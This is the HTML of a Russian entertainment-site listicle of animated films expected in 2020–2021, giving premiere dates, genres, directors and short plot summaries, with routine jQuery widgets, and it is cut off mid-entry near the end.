id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td
class=today>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Мультфильмы 2020-2021 года"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/multfilmy-2020-2021-goda/"><meta
itemprop="headline" content="Мультфильмы 2020-2021 года"><meta
itemprop="description" content="Какие мультфильмы выйдут в 2020-2021 году: список наиболее ожидаемых мультипликационных фильмов с кратким описанием сюжета и датой премьеры"><meta
itemprop="datePublished" content="2019-12-19"><meta
itemprop="dateModified" content="2021-04-29"><meta
itemprop="url" content="https://2021god.com/multfilmy-2020-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-91465 class="post-91465 post type-post status-publish format-standard has-post-thumbnail hentry category-filmy-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat233-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></span></span>
<span
class="date updated">29.04.2021</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9C%D1%83%D0%BB%D1%8C%D1%82%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+2020-2021+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2F2021god.com%2Fmultfilmy-2020-2021-goda%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fmultfilmy-2020-2021-goda%2F&amp;t=%D0%9C%D1%83%D0%BB%D1%8C%D1%82%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+2020-2021+%D0%B3%D0%BE%D0%B4%D0%B0" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Мультфильмы в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Мультфильмы в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/multfilmy-2020-2021-goda/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Мультфильмы 2020-2021 года</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#_2020><span
class="toc_number toc_depth_1">1</span> Мультфильмы 2020 года</a><ul><li><a
href=#i><span
class="toc_number toc_depth_2">1.1</span> Вперед</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_2">1.2</span> Губка Боб в бегах</a></li><li><a
href=#_2><span
class="toc_number toc_depth_2">1.3</span> Тролли 2</a></li><li><a
href=#_2-2><span
class="toc_number toc_depth_2">1.4</span> Семейка Крудс 2</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_2">1.5</span> Скуби-Ду</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_2">1.6</span> Душа</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_2">1.7</span> Миньоны. Грювитация</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_2">1.8</span> Мой шумный дом</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_2">1.9</span> Киберслав</a></li><li><a
href=#i-8><span
class="toc_number toc_depth_2">1.10</span> Конь Юлий и большие скачки</a></li><li><a
href=#i-9><span
class="toc_number toc_depth_2">1.11</span> Латте и магический камень</a></li><li><a
href=#i-10><span
class="toc_number toc_depth_2">1.12</span> Иван-дурак</a></li></ul></li><li><a
href=#_2021><span
class="toc_number toc_depth_1">2</span> Мультфильмы 2021 года</a><ul><li><a
href=#_2-3><span
class="toc_number toc_depth_2">2.1</span> Босс молокосос 2</a></li><li><a
href=#i-11><span
class="toc_number toc_depth_2">2.2</span> Маленький мук</a></li><li><a
href=#_2-4><span
class="toc_number toc_depth_2">2.3</span> Зверопой 2</a></li><li><a
href=#i-12><span
class="toc_number toc_depth_2">2.4</span> Том и Джерри</a></li></ul></li></ul></div><div
class=fpm_start></div><p>За последние несколько лет мультики вышли за пределы детского жанра, все чаще их смотрят и взрослые, с нетерпением дожидаясь выхода новинок. В 2020-2021 году ожидается много интересных премьер, трейлеры которых привлекают зрителей всех возрастов. Многие мультфильмы 2020-2021- это продолжение нашумевших мультипликационных картин прошлых лет.</p><h2><span
id=_2020>Мультфильмы 2020 года</span></h2><p>Конец 2019 и начало 2020 года радуют любителей мультиков новыми анимационными зарисовками. Уже совсем скоро можно будет насладиться новинками с интересными и захватывающими сюжетами.</p><h3><span
id=i>Вперед</span></h3><p><img
decoding=async class="size-full wp-image-91467 alignleft lazyload" src="[data-uri]" alt="Мультфильм Вперед" width=175 height=257 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-2.jpg data-eio-rwidth=175 data-eio-rheight=257><noscript><img
decoding=async class="size-full wp-image-91467 alignleft" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-2.jpg alt="Мультфильм Вперед" width=175 height=257 data-eio=l></noscript></p><p>Премьера в мире: 4.03.2020</p><p>Премьера в России: 5.03.2020</p><p>Страна производства: США</p><p>Жанр: драма, фэнтези</p><p>Режиссеры: Дэн Скэнлон</p><p>Режиссер показывает мир, где живут волшебные существа, и царит гармония. Но неожиданно двум братьям, которые остались без отца еще в детстве, надоедает рутинная жизнь и они отправляются в путешествие. В надежде добыть магию и повидаться с отцом эльфы готовы покорять любые вершины. Удастся ли маленьким жителям найти магию и встретиться с отцом зрители узнают из фильма.</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <h3><span
id=i-2>Губка Боб в бегах</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91468 lazyload" src=[data-uri] alt="Губка Боб в бегах" width=175 height=273 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-3.jpg data-eio-rwidth=175 data-eio-rheight=273><noscript><img
decoding=async class="alignleft size-full wp-image-91468" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-3.jpg alt="Губка Боб в бегах" width=175 height=273 data-eio=l></noscript></p><p>Премьера в мире: 22.05.2020</p><p>Премьера в России: 28.05.2020</p><p>Страна производства: США</p><p>Жанр: комедия, приключения, фантастика, семейный</p><p>Режиссеры: Тим Хилл</p><p>Губка Боб в 2020 году снова вернется на экраны телевизоров. Его миссия, как и прежде, спасти подводный мир. На этой раз Спанч Боб и его друг Патрик должны найти неожиданно пропавшего Гэри. Помимо старых любимчиков появятся и новые герои, обитающие на дне морском.</p><h3><span
id=_2>Тролли 2</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91469 lazyload" src="[data-uri]" alt="Тролли 2" width=175 height=225 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-4.jpg data-eio-rwidth=175 data-eio-rheight=225><noscript><img
decoding=async class="alignleft size-full wp-image-91469" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-4.jpg alt="Тролли 2" width=175 height=225 data-eio=l></noscript></p><p>Премьера в мире: 20.03.2020</p><p>Премьера в России: 19.03.2020</p><p>Страна производства: США</p><p>Жанр: приключения, мюзикл, комедия, семейный</p><p>Режиссеры: Уолт Дорн, Дэвид П.Смит</p><p>Тролли живут своей жизнью, радуются обычным вещам, но вдруг приходит весть, что неподалеку от них есть еще одно племя троллей. Любимые всеми герои будут попадать в новые приключения, где им помогут преодолеть трудности только сплоченность и командные усилия. Два племени объединятся, чтобы побороть любые препятствия. И даже разные музыкальные предпочтения не преграда для сплочения.</p><h3><span
id=_2-2>Семейка Крудс 2</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91470 lazyload" src="[data-uri]" alt="Семейка Крудс 2" width=175 height=254 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-5.jpg data-eio-rwidth=175 data-eio-rheight=254><noscript><img
decoding=async class="alignleft size-full wp-image-91470" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-5.jpg alt="Семейка Крудс 2" width=175 height=254 data-eio=l></noscript></p><p>Премьера в мире: 17.12.2020</p><p>Премьера в России: 24.12.2020</p><p>Страна производства: США</p><p>Жанр: фэнтези, комедия, приключения, семейный</p><p>Режиссеры: Джоэл Кроуфорд</p><p>На плечи членов этой необычной семейки снова ложатся задачи по покорению мира. Обходя земной шар, на их пути встречаются таинственные и загадочные вещи. Груд – старший семейства старается огородить всех своих родственников от опасности.</p><p>Мы подготовили специально для вас актуальный список мультфильмов на 2023 год <a
href=https://2023god.com/multfilmy-2023-goda-spisok/ target=_blank rel="noopener noreferrer">https://2023god.com/multfilmy-2023-goda-spisok/</a>, где вы ознакомитесь с самыми последними новинками любимых нами мультиков.</p><h3><span
id=i-3>Скуби-Ду</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91471 lazyload" src="[data-uri]" alt=Скуби-Ду width=175 height=218 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-6.jpg data-eio-rwidth=175 data-eio-rheight=218><noscript><img
decoding=async class="alignleft size-full wp-image-91471" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-6.jpg alt=Скуби-Ду width=175 height=218 data-eio=l></noscript></p><p>Премьера в мире: 14.05.2020</p><p>Премьера в России: 14.05.2020</p><p>Страна производства: США</p><p>Жанр: комедии, приключения семейный, детектив</p><p>Режиссеры: Тони Червоне</p><p>Все действия разворачиваются вокруг карты сокровищ, и герои мультика отправляются на поиски клада. В их головах мысли о богатстве и они даже не думают о предстоящих трудностях, но на их пути появляется злой противник, который тоже хочет овладеть золотом. Следующим испытанием выступают древние призраки, которых нужно победить. В фильме зрители узнают, сможет ли пес со своими друзьями победить кровожадных противников.</p><h3><span
id=i-4>Душа</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91472 lazyload" src="[data-uri]" alt="Мультфильм Душа" width=175 height=236 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-7.jpg data-eio-rwidth=175 data-eio-rheight=236><noscript><img
decoding=async class="alignleft size-full wp-image-91472" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-7.jpg alt="Мультфильм Душа" width=175 height=236 data-eio=l></noscript></p><p>Премьера в мире: 18.06.2020</p><p>Премьера в России: 18.06.2020</p><p>Страна производства: США</p><p>Жанр: приключения, фантастика, музыка</p><p>Режиссеры: ПитДоктер, Кемп Пауэрс</p><p>Режиссер рассказывает об учителе музыканте потерявшем свое тело и страсть к музыке. Ему предстоит нелегкая задача – снова найти себя с помощью детского тела. Но при попадании в параллельный мир на пути у главного героя много преград, одной из которых является душа 22.</p><h3><span
id=i-5>Миньоны. Грювитация</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91473 lazyload" src="[data-uri]" alt="Миньоны. Грювитация" width=175 height=250 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-8.jpg data-eio-rwidth=175 data-eio-rheight=250><noscript><img
decoding=async class="alignleft size-full wp-image-91473" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-8.jpg alt="Миньоны. Грювитация" width=175 height=250 data-eio=l></noscript></p><p>Премьера в мире: 24.06.2020</p><p>Премьера в России: 02.07.2020</p><p>Страна производства: США</p><p>Жанр: комедия, приключения, семейный</p><p>Режиссеры: Кайл Балда, Брэд Эблесон</p><p>Для любителей желтых овальных человечков грядет радостное событие. Миньоны возвращаются, и в 2020 году зрители снова будут наблюдать за их приключениями. Миньоны снова лишаются хозяина и без его присутствия начинают задумываться над поведением и думают, не пора ли перейти на добрую сторону.</p><h3><span
id=i-6>Мой шумный дом</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91474 lazyload" src="[data-uri]" alt="Мой шумный дом" width=175 height=218 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-9.jpg data-eio-rwidth=175 data-eio-rheight=218><noscript><img
decoding=async class="alignleft size-full wp-image-91474" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-9.jpg alt="Мой шумный дом" width=175 height=218 data-eio=l></noscript></p><p>Премьера в мире: 6.02.2020</p><p>Премьера в России: 6.02.2020</p><p>Страна производства: США</p><p>Жанр: комедия, семейный</p><p>Режиссеры: Крис Савино, Дэрон Нефси</p><p>Главный герой – подросток Линкольн живущий в окружении 10 сестер и присматривающий за ними. Он старается оставаться настоящим мужчиной в любой ситуации. А девочки не ценят этого – они шутят над братом и придумывают каждый день новые испытания, чтобы вывести его из себя. Но долго ли сможет парень сохранять свое спокойствие, узнаем в мультике.</p><h3><span
id=i-7>Киберслав</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91475 lazyload" src="[data-uri]" alt=Киберслав width=175 height=247 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-10.jpg data-eio-rwidth=175 data-eio-rheight=247><noscript><img
decoding=async class="alignleft size-full wp-image-91475" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-10.jpg alt=Киберслав width=175 height=247 data-eio=l></noscript></p><p>Премьера в мире: точной даты не известно (конец 2020-начало 2021 г).</p><p>Премьера в России: точной даты не известно (конец 2020-начало 2021 г).</p><p>Страна производства: Россия</p><p>Жанр: боевик</p><p>Режиссеры: Станислав Дмитриев</p><p>Старорусская история с современными героями станет новшеством российской киноиндустрии. Сюжет развивается с того, что на мирное население нападают инопланетяне, а команда супергероев спешит на спасение с кибернетическими механизмами. Одним из воинов выступает Киберслав, который старается на благо будущего большого народа.</p><h3><span
id=i-8>Конь Юлий и большие скачки</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91476 lazyload" src="[data-uri]" alt="Конь Юлий и большие скачки" width=175 height=217 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-11.jpg data-eio-rwidth=175 data-eio-rheight=217><noscript><img
decoding=async class="alignleft size-full wp-image-91476" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-11.jpg alt="Конь Юлий и большие скачки" width=175 height=217 data-eio=l></noscript></p><p>Премьера в мире: 27.12.2020</p><p>Премьера в России: 31.12.2020</p><p>Страна производства: Россия</p><p>Жанр: комедия, семейный</p><p>Режиссеры: Вадим Свешников, Максим Свешников, Александр Боярский</p><p>Продолжение истории коня Юлия, который впервые появился в «Алеша Попович и тугарин змей». На этот раз в киноленте один герой – конь, который очень полюбился зрителям. Наконец-то фанаты узнают, как появился на свет, жил и рос говорящий конь, на которого невозможно смотреть без улыбки.</p><h3><span
id=i-9>Латте и магический камень</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91477 lazyload" src="[data-uri]" alt="Латте и магический камень" width=175 height=258 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-12.jpg data-eio-rwidth=175 data-eio-rheight=258><noscript><img
decoding=async class="alignleft size-full wp-image-91477" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-12.jpg alt="Латте и магический камень" width=175 height=258 data-eio=l></noscript></p><p>Премьера в мире: 9.12.2020</p><p>Премьера в России: 9.12.2020</p><p>Страна производства: Германия</p><p>Жанр: приключения, семейный</p><p>Режиссеры: Андреа Депперт</p><p>Главная героиня – ежиха Латте, которая проживает в лесу и думает, что она самая отважная в мире. Она постоянно выдумывает для себя противников, которые приводят ее в нелепые и смешные ситуации. Латте боится за вымирание леса и по совету черного ворона отправляется на поиски магического камня, который вызывает дожди. Но чтобы получить камень, нужно сразиться с медведем, но ежиха берет с собой белку, с которой они попытаются одолеть злого врага.</p><h3><span
id=i-10>Иван-дурак</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91478 lazyload" src="[data-uri]" alt="Мультфильм Иван-дурак" width=175 height=233 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-13.jpg data-eio-rwidth=175 data-eio-rheight=233><noscript><img
decoding=async class="alignleft size-full wp-image-91478" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-13.jpg alt="Мультфильм Иван-дурак" width=175 height=233 data-eio=l></noscript></p><p>Премьера в мире: 6.02.2020</p><p>Премьера в России: 6.02.2020</p><p>Страна производства: Великобритания</p><p>Жанр: семейный, фэнтези</p><p>Режиссеры: Дэн Скэнлон</p><p>Британский режиссер показывает свой взгляд на персонажа из русских сказок Л. Н. Толстого. Многие зрители с нетерпением ждут выхода, чтобы посмотреть на современного Ивана-дурака.</p><h2><span
id=_2021>Мультфильмы 2021 года</span></h2><p>В новинки мультфильмов 2021 года, которые выйдут на экраны телевизоров вошли самые ожидаемые мультипликационные картины и все они являются продолжениями успешных кинопоказов. Хоть даты выхода уже и указана, она может поменяться, но не значительно.</p><h3><span
id=_2-3>Босс молокосос 2</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91479 lazyload" src="[data-uri]" alt="Босс молокосос 2" width=175 height=248 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-14.jpg data-eio-rwidth=175 data-eio-rheight=248><noscript><img
decoding=async class="alignleft size-full wp-image-91479" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-14.jpg alt="Босс молокосос 2" width=175 height=248 data-eio=l></noscript></p><p>Премьера в мире: 25.03.2021</p><p>Премьера в России: 25.03.2021</p><p>Страна производства: США</p><p>Жанр: комедия, приключения, фэнтези</p><p>Режиссеры: Марла Фрэйзи</p><p>Зрителей ждут приключения полюбившихся героев мультика, который вышел в 2017 году. Умники в подгузниках снова будут внедряться в обычные семьи, а что из этого выйдет, увидим только в 2021 году.</p><h3><span
id=i-11>Маленький мук</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91480 lazyload" src="[data-uri]" alt="Маленький мук" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-15.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-91480" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-15.jpg alt="Маленький мук" width=175 height=262 data-eio=l></noscript></p><p>Премьера в мире: 2020 г</p><p>Премьера в России: 21.10.2021</p><p>Страна производства: Россия</p><p>Жанр: мультфильм</p><p>Режиссеры: Олег Погодин</p><p>В центре событий – маленький мальчик, который в юном возрасте остался сиротой, а злые родственники выгнали его из дома. Но Мук не отчаивается и продолжает свой жизненный путь, во что бы то ни стало. Доброта помогает ему существовать, бродя по свету малыш встречает новых друзей, которые и помогают ему.</p><h3><span
id=_2-4>Зверопой 2</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91481 lazyload" src="[data-uri]" alt="Зверопой 2" width=175 height=252 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-16.jpg data-eio-rwidth=175 data-eio-rheight=252><noscript><img
decoding=async class="alignleft size-full wp-image-91481" src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-16.jpg alt="Зверопой 2" width=175 height=252 data-eio=l></noscript></p><p>Премьера в мире: 01.07.2021</p><p>Премьера в России: 15.07.2021</p><p>Страна производства: США</p><p>Жанр: комедия, музыка, мюзикл, семейный</p><p>Режиссеры: Гарт Дженнингс</p><p>В этом мультике ждет продолжение об истории крупных зверей, которые устроили конкурс певцов, чтобы спасти свой театр от закрытия. Поющие поросята, ежи и другие животные отлично пародируют успешных исполнителей.</p><h3><span
id=i-12>Том и Джерри</span></h3><p><img
decoding=async class="alignleft size-full wp-image-91482 lazyload" src="[data-uri]" alt="Том и Джерри" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2019/12/multfilmy-2020-2021-goda-17.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
